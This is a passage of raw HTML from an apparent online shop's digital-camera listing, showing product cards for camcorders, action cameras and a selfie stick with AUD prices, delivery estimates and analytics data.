https://www.drtechlove.com.au/wp-content/uploads/2021/01/HTB10MJmbL1H3KVjSZFBq6zSMXXat-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2021/01/HTB10MJmbL1H3KVjSZFBq6zSMXXat.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2021/01/HTB10MJmbL1H3KVjSZFBq6zSMXXat-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2021/01/HTB10MJmbL1H3KVjSZFBq6zSMXXat-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2021/01/HTB10MJmbL1H3KVjSZFBq6zSMXXat-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/01/HTB10MJmbL1H3KVjSZFBq6zSMXXat-64x64.jpg 64w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">4K digital video camera with 500 million pixels,Support IOS/Android and 3.0&#8221; touch display</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13082731"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>271.31</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>457.85</bdi></span><span class="screen-reader-text">Price range: &#36;271.31 through &#36;457.85</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 29. January - Thursday 5. February</div></a><a href="https://www.drtechlove.com.au/product/4k-digital-video-camera-with-500-million-pixelssupport-ios-android-and-3-0-touch-display/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13082731" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13082731" data-product_sku="23151" aria-label="Select options for &ldquo;4K digital video camera with 500 million pixels,Support IOS/Android and 3.0&#039;&#039; touch display&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13082731" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13082731,&quot;item_id&quot;:13082731,&quot;item_name&quot;:&quot;4K digital video camera with 500 million pixels,Support IOS\/Android and 3.0&#039;&#039; touch display&quot;,&quot;sku&quot;:&quot;23151&quot;,&quot;price&quot;:271.31000000000000227373675443232059478759765625,&quot;stocklevel&quot;:15,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Camera&quot;,&quot;item_category2&quot;:&quot;Digital Cameras&quot;,&quot;id&quot;:13082731,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/4k-digital-video-camera-with-500-million-pixelssupport-ios-android-and-3-0-touch-display\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13081306 status-publish instock product_cat-digital-cameras product_tag-688 product_tag-ac product_tag-camcorder product_tag-camera product_tag-interview product_tag-optical product_tag-uhd product_tag-video product_tag-vlog product_tag-wedding product_tag-wifi product_tag-zoom has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/ac7-4k-uhd10x-optical-zoom-wifi-camcorder-vlog-interview-wedding-video-camera-ac7-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2020/10/Hd8d76e53141c47c08d7caad66731054da-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AC7 4K UHD10X Optical Zoom Wifi Camcorder Vlog Interview Wedding Video Camera" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2020/10/Hd8d76e53141c47c08d7caad66731054da-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/Hd8d76e53141c47c08d7caad66731054da-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/Hd8d76e53141c47c08d7caad66731054da-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/Hd8d76e53141c47c08d7caad66731054da-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/Hd8d76e53141c47c08d7caad66731054da-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/Hd8d76e53141c47c08d7caad66731054da.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/Hd8d76e53141c47c08d7caad66731054da-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/Hd8d76e53141c47c08d7caad66731054da-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/Hd8d76e53141c47c08d7caad66731054da-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/Hd8d76e53141c47c08d7caad66731054da-64x64.jpg 64w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">AC7 4K UHD10X Optical Zoom  Wifi Camcorder Vlog  Interview Wedding Video Camera (AC7 KIT)</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13081306"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>337.46</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 29. January - Thursday 5. February</div></a><a href="/product-category/camera/digital-cameras/?add-to-cart=13081306" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13081306" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13081306" data-product_sku="23155" aria-label="Add to cart: &ldquo;AC7 4K UHD10X Optical Zoom  Wifi Camcorder Vlog  Interview Wedding Video Camera (AC7 KIT)&rdquo;" rel="nofollow" data-success_message="&ldquo;AC7 4K UHD10X Optical Zoom  Wifi Camcorder Vlog  Interview Wedding Video Camera (AC7 KIT)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13081306" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13081306,&quot;item_id&quot;:13081306,&quot;item_name&quot;:&quot;AC7 4K UHD10X Optical Zoom  Wifi Camcorder Vlog  Interview Wedding Video Camera (AC7 KIT)&quot;,&quot;sku&quot;:&quot;23155&quot;,&quot;price&quot;:337.45999999999997953636921010911464691162109375,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Camera&quot;,&quot;item_category2&quot;:&quot;Digital Cameras&quot;,&quot;id&quot;:13081306,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/ac7-4k-uhd10x-optical-zoom-wifi-camcorder-vlog-interview-wedding-video-camera-ac7-kit\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-90561 status-publish last instock product_cat-digital-cameras has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/action-camera-ultra-hd-4k-wifi-2-0-170d-underwater-waterproof-helmet-camera-sport-camera/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/Action-Camera-Ultra-HD-4K-igEvPmCE.jpg.thumb_1000x1000-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Action Camera Ultra HD 4K WiFi 2.0&quot; 170D Underwater Waterproof Helmet Camera Sport Camera" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/Action-Camera-Ultra-HD-4K-igEvPmCE.jpg.thumb_1000x1000-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/Action-Camera-Ultra-HD-4K-igEvPmCE.jpg.thumb_1000x1000-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/Action-Camera-Ultra-HD-4K-igEvPmCE.jpg.thumb_1000x1000-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/Action-Camera-Ultra-HD-4K-igEvPmCE.jpg.thumb_1000x1000-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/Action-Camera-Ultra-HD-4K-igEvPmCE.jpg.thumb_1000x1000-640x640.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/Action-Camera-Ultra-HD-4K-igEvPmCE.jpg.thumb_1000x1000-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/Action-Camera-Ultra-HD-4K-igEvPmCE.jpg.thumb_1000x1000-720x720.jpg 720w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/Action-Camera-Ultra-HD-4K-igEvPmCE.jpg.thumb_1000x1000-800x800.jpg 800w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/Action-Camera-Ultra-HD-4K-igEvPmCE.jpg.thumb_1000x1000-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/Action-Camera-Ultra-HD-4K-igEvPmCE.jpg.thumb_1000x1000-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/Action-Camera-Ultra-HD-4K-igEvPmCE.jpg.thumb_1000x1000-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/Action-Camera-Ultra-HD-4K-igEvPmCE.jpg.thumb_1000x1000-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/Action-Camera-Ultra-HD-4K-igEvPmCE.jpg.thumb_1000x1000-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/Action-Camera-Ultra-HD-4K-igEvPmCE.jpg.thumb_1000x1000-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/Action-Camera-Ultra-HD-4K-igEvPmCE.jpg.thumb_1000x1000.jpg 1000w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Action Camera Ultra HD 4K WiFi 2.0&#8243; 170D Underwater Waterproof Helmet Camera Sport Camera</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="90561"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.44</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 29. January - Thursday 5. February</div></a><a href="/product-category/camera/digital-cameras/?add-to-cart=90561" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_90561" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="90561" data-product_sku="20700" aria-label="Add to cart: &ldquo;Action Camera Ultra HD 4K WiFi 2.0&quot; 170D Underwater Waterproof Helmet Camera Sport Camera&rdquo;" rel="nofollow" data-success_message="&ldquo;Action Camera Ultra HD 4K WiFi 2.0&quot; 170D Underwater Waterproof Helmet Camera Sport Camera&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_90561" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:90561,&quot;item_id&quot;:90561,&quot;item_name&quot;:&quot;Action Camera Ultra HD 4K WiFi 2.0\&quot; 170D Underwater Waterproof Helmet Camera Sport Camera&quot;,&quot;sku&quot;:&quot;20700&quot;,&quot;price&quot;:56.43999999999999772626324556767940521240234375,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Camera&quot;,&quot;item_category2&quot;:&quot;Digital Cameras&quot;,&quot;id&quot;:90561,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/action-camera-ultra-hd-4k-wifi-2-0-170d-underwater-waterproof-helmet-camera-sport-camera\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-95455 status-publish first instock product_cat-digital-cameras has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/insta360-one-x-action-camera-vr-360-panoramic-camera-for-iphone-and-android/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/08/HTB1g1fUX.D1gK0jSZFGq6zd3FXa9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Insta360 ONE X Action Camera VR 360 Panoramic Camera For iPhone and Android" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/08/HTB1g1fUX.D1gK0jSZFGq6zd3FXa9-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/08/HTB1g1fUX.D1gK0jSZFGq6zd3FXa9-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/08/HTB1g1fUX.D1gK0jSZFGq6zd3FXa9-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/08/HTB1g1fUX.D1gK0jSZFGq6zd3FXa9-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/08/HTB1g1fUX.D1gK0jSZFGq6zd3FXa9-640x640.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/08/HTB1g1fUX.D1gK0jSZFGq6zd3FXa9-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/08/HTB1g1fUX.D1gK0jSZFGq6zd3FXa9-720x720.jpg 720w, https://www.drtechlove.com.au/wp-content/uploads/2019/08/HTB1g1fUX.D1gK0jSZFGq6zd3FXa9-800x800.jpg 800w, https://www.drtechlove.com.au/wp-content/uploads/2019/08/HTB1g1fUX.D1gK0jSZFGq6zd3FXa9-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/08/HTB1g1fUX.D1gK0jSZFGq6zd3FXa9-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/08/HTB1g1fUX.D1gK0jSZFGq6zd3FXa9-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/08/HTB1g1fUX.D1gK0jSZFGq6zd3FXa9-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/08/HTB1g1fUX.D1gK0jSZFGq6zd3FXa9-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/08/HTB1g1fUX.D1gK0jSZFGq6zd3FXa9-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/08/HTB1g1fUX.D1gK0jSZFGq6zd3FXa9.jpg 1000w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Insta360 ONE X Action Camera VR 360 Panoramic Camera For iPhone and Android</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="95455"></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 29. January - Thursday 5. February</div></a><a href="https://www.drtechlove.com.au/product/insta360-one-x-action-camera-vr-360-panoramic-camera-for-iphone-and-android/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_95455" data-quantity="1" class="button product_type_variable" data-product_id="95455" data-product_sku="21065" aria-label="Select options for &ldquo;Insta360 ONE X Action Camera VR 360 Panoramic Camera For iPhone and Android&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_95455" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:95455,&quot;item_id&quot;:95455,&quot;item_name&quot;:&quot;Insta360 ONE X Action Camera VR 360 Panoramic Camera For iPhone and Android&quot;,&quot;sku&quot;:&quot;21065&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:383,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Camera&quot;,&quot;item_category2&quot;:&quot;Digital Cameras&quot;,&quot;id&quot;:95455,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/insta360-one-x-action-camera-vr-360-panoramic-camera-for-iphone-and-android\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13117516 status-publish instock product_cat-digital-cameras has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/l07-wireless-bluetooth-selfie-stick-foldable-handheld-remote-shutter-tripod-with-5-led-ring-photography-light-for-android-ios/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/L07-Wireless-Bluetooth-Selfie-Stick-Foldable-Handheld-Remote-Shutter-Tripod-With-5-LED-Ring-Photography-Light-11-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="L07 Wireless Bluetooth Selfie Stick Foldable Handheld Remote Shutter Tripod With 5&quot; LED Ring Photography Light For Android IOS" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/L07-Wireless-Bluetooth-Selfie-Stick-Foldable-Handheld-Remote-Shutter-Tripod-With-5-LED-Ring-Photography-Light-11-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/L07-Wireless-Bluetooth-Selfie-Stick-Foldable-Handheld-Remote-Shutter-Tripod-With-5-LED-Ring-Photography-Light-11-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/L07-Wireless-Bluetooth-Selfie-Stick-Foldable-Handheld-Remote-Shutter-Tripod-With-5-LED-Ring-Photography-Light-11-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/L07-Wireless-Bluetooth-Selfie-Stick-Foldable-Handheld-Remote-Shutter-Tripod-With-5-LED-Ring-Photography-Light-11-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/L07-Wireless-Bluetooth-Selfie-Stick-Foldable-Handheld-Remote-Shutter-Tripod-With-5-LED-Ring-Photography-Light-11-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/L07-Wireless-Bluetooth-Selfie-Stick-Foldable-Handheld-Remote-Shutter-Tripod-With-5-LED-Ring-Photography-Light-11-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/L07-Wireless-Bluetooth-Selfie-Stick-Foldable-Handheld-Remote-Shutter-Tripod-With-5-LED-Ring-Photography-Light-11-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/L07-Wireless-Bluetooth-Selfie-Stick-Foldable-Handheld-Remote-Shutter-Tripod-With-5-LED-Ring-Photography-Light-11-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/L07-Wireless-Bluetooth-Selfie-Stick-Foldable-Handheld-Remote-Shutter-Tripod-With-5-LED-Ring-Photography-Light-11-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/L07-Wireless-Bluetooth-Selfie-Stick-Foldable-Handheld-Remote-Shutter-Tripod-With-5-LED-Ring-Photography-Light-11.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">L07 Wireless Bluetooth Selfie Stick Foldable Handheld Remote Shutter Tripod With 5&#8243; LED Ring Photography Light For Android IOS</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13117516"></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 29. January - Thursday 5. February</div></a><a href="https://www.drtechlove.com.au/product/l07-wireless-bluetooth-selfie-stick-foldable-handheld-remote-shutter-tripod-with-5-led-ring-photography-light-for-android-ios/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13117516" data-quantity="1" class="button product_type_variable" data-product_id="13117516" data-product_sku="4001268947620-S26" aria-label="Select options for &ldquo;L07 Wireless Bluetooth Selfie Stick Foldable Handheld Remote Shutter Tripod With 5&quot; LED Ring Photography Light For Android IOS&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13117516" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13117516,&quot;item_id&quot;:13117516,&quot;item_name&quot;:&quot;L07 Wireless Bluetooth Selfie Stick Foldable Handheld Remote Shutter Tripod With 5\&quot; LED Ring Photography Light For Android IOS&quot;,&quot;sku&quot;:&quot;4001268947620-S26&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:10000,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Camera&quot;,&quot;item_category2&quot;:&quot;Digital Cameras&quot;,&quot;id&quot;:13117516,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/l07-wireless-bluetooth-selfie-stick-foldable-handheld-remote-shutter-tripod-with-5-led-ring-photography-light-for-android-ios\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13081309 status-publish instock product_cat-digital-cameras product_tag-1363 product_tag-ac product_tag-camera product_tag-live product_tag-optical product_tag-professional product_tag-streaming product_tag-uhd product_tag-video product_tag-wifi product_tag-zoom has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/ordro-ac5-uhd-12x-optical-zoom-live-streaming-professional-wifi-4k-video-camera-top-end-combination/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2020/10/H210330860fd24ce08578f8d64f4f45dfM-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ORDRO AC5 UHD 12X Optical Zoom Live Streaming Professional Wifi 4K Video Camera" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2020/10/H210330860fd24ce08578f8d64f4f45dfM-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/H210330860fd24ce08578f8d64f4f45dfM-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/H210330860fd24ce08578f8d64f4f45dfM-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/H210330860fd24ce08578f8d64f4f45dfM-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/H210330860fd24ce08578f8d64f4f45dfM-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/H210330860fd24ce08578f8d64f4f45dfM-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/H210330860fd24ce08578f8d64f4f45dfM-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/H210330860fd24ce08578f8d64f4f45dfM-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/H210330860fd24ce08578f8d64f4f45dfM-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/H210330860fd24ce08578f8d64f4f45dfM.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">ORDRO AC5 UHD 12X Optical Zoom Live Streaming Professional Wifi 4K Video Camera (top-end combination)</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13081309"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>422.24</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 29. January - Thursday 5. February</div></a><a href="/product-category/camera/digital-cameras/?add-to-cart=13081309" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13081309" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13081309" data-product_sku="23154" aria-label="Add to cart: &ldquo;ORDRO AC5 UHD 12X Optical Zoom Live Streaming Professional Wifi 4K Video Camera (top-end combination)&rdquo;" rel="nofollow" data-success_message="&ldquo;ORDRO AC5 UHD 12X Optical Zoom Live Streaming Professional Wifi 4K Video Camera (top-end combination)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13081309" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13081309,&quot;item_id&quot;:13081309,&quot;item_name&quot;:&quot;ORDRO AC5 UHD 12X Optical Zoom Live Streaming Professional Wifi 4K Video Camera (top-end combination)&quot;,&quot;sku&quot;:&quot;23154&quot;,&quot;price&quot;:422.240000000000009094947017729282379150390625,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Camera&quot;,&quot;item_category2&quot;:&quot;Digital Cameras&quot;,&quot;id&quot;:13081309,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/ordro-ac5-uhd-12x-optical-zoom-live-streaming-professional-wifi-4k-video-camera-top-end-combination\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13081078 status-publish last instock product_cat-digital-cameras product_tag-686 product_tag-5026 product_tag-camera product_tag-inch product_tag-mp product_tag-night product_tag-real product_tag-screen product_tag-touch product_tag-uhd product_tag-video product_tag-vision product_tag-vlogging has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/uhd-real-4k-video-camera-48mp-3-0-inch-touch-screen-night-vision-vlogging-camera/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2020/10/He3fde0a4821f4f228d220ad55697bf37h-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UHD Real 4K Video Camera 48MP 3.0 Inch Touch Screen Night Vision Vlogging Camera" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2020/10/He3fde0a4821f4f228d220ad55697bf37h-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/He3fde0a4821f4f228d220ad55697bf37h-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/He3fde0a4821f4f228d220ad55697bf37h-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/He3fde0a4821f4f228d220ad55697bf37h-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/He3fde0a4821f4f228d220ad55697bf37h-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/He3fde0a4821f4f228d220ad55697bf37h.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/He3fde0a4821f4f228d220ad55697bf37h-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/He3fde0a4821f4f228d220ad55697bf37h-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/He3fde0a4821f4f228d220ad55697bf37h-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/He3fde0a4821f4f228d220ad55697bf37h-64x64.jpg 64w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">UHD Real 4K Video Camera 48MP 3.0 Inch Touch Screen Night Vision Vlogging Camera</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13081078"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>193.87</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>219.16</bdi></span><span class="screen-reader-text">Price range: &#36;193.87 through &#36;219.16</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 29. January - Thursday 5. February</div></a><a href="https://www.drtechlove.com.au/product/uhd-real-4k-video-camera-48mp-3-0-inch-touch-screen-night-vision-vlogging-camera/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13081078" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13081078" data-product_sku="23153" aria-label="Select options for &ldquo;UHD Real 4K Video Camera 48MP 3.0 Inch Touch Screen Night Vision Vlogging Camera&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13081078" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
